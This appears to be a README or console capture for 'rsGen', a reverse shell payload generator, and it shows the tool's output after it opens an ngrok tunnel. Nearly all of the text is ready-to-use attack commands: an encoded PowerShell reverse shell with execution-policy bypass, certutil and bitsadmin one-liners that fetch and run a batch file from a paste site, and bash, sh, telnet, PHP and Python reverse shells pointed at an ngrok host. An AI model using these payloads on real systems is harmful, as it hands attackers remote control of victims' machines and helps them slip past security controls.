 g on port 4444
online
guoyy2017 (Plan: Free)
update available (version 2.3.38, Ctrl-U to update)
2.3.38
Australia (au)
http://localhost:44480
tcp://0.tcp.au.ngrok.io:13585 -> localhost:4444
ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
[+] Listening on port 0.0.0.0:4444
rsGen - Reverse Shell Payload Generator
C:\kvm>rsGen.bat 4444 -ngrok
rsGEN v2.1.0
+ Listening on port 0.0.0.0:4444
+ Starting the ngrok tcp tunnel 127.0.0.1:4444 <==> 4.tcp.eu.ngrok.io:18433
* Uploading command to pastebin...
Windows Payload
powershell -EP Bypass -NoLogo -NonI -NoP -Enc JABjAHQAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgB
OAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcANAAuAHQAYwBwAC4AZQB1AC4AbgBnAHIAbwBrAC4AaQBvACc
ALAAxADgANAAzADMAKQA7ACQAcwB0AD0AJABjAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHQAPQA
wAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAPQAkAHMAdAAuAFIAZQBhAGQAKAAkAGIAdAAsACAAMAAsACA
AJABiAHQALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhAD0AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQB
UAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQ
AcgBpAG4AZwAoACQAYgB0ACwAMAAsACAAJABpACkAOwAkAHMAYgA9ACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxAHwATwB1AHQALQB
TAHQAcgBpAG4AZwAgACkAOwAkAHMAYgAyACAAPQAkAHMAYgArACgAcAB3AGQAKQAuAFAAYQB0AGgAKwAnAD4AJwA7ACQAcwBkAD0AKABbAHQ
AZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAYgAyACkAOwAkAHMAdAA
uAFcAcgBpAHQAZQAoACQAcwBkACwAMAAsACQAcwBkAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAHQ
ALgBDAGwAbwBzAGUAKAApAA==
certutil -urlcache -split -f http://p.ip.fi/F8PI.txt cd.bat|cd.bat
certutil -urlcache -split -f http://p.ip.fi/yk-F.txt cd.bat|cd.bat 4.tcp.eu.ngrok.io 18433 cmd
certutil -urlcache -split -f http://p.ip.fi/yk-F.txt cd.bat|cd.bat 4.tcp.eu.ngrok.io 18433 powershell
bitsadmin /transfer n http://p.ip.fi/F8PI.txt %cd%\cd.bat|cd.bat
powershell "Import-Module bitstransfer;start-bitstransfer http://p.ip.fi/F8PI.txt cd.bat"|cd.bat
Linux Payload
bash -i>&/dev/tcp/4.tcp.eu.ngrok.io/18433 0>&1
sh -i>&/dev/udp/4.tcp.eu.ngrok.io/18433 0>&1
0<&196;exec 196<>/dev/tcp/4.tcp.eu.ngrok.io/18433; sh <&196 >&196 2>&196
telnet 4.tcp.eu.ngrok.io 18433|/bin/bash|telnet 4.tcp.eu.ngrok.io 1521
php -r '$sock=fsockopen("4.tcp.eu.ngrok.io",18433);exec("/bin/sh -i <&3 >&3 2>&3");'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("4.t
cp.eu.ngrok.io",18433));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.s
pawn("/bin/bash")'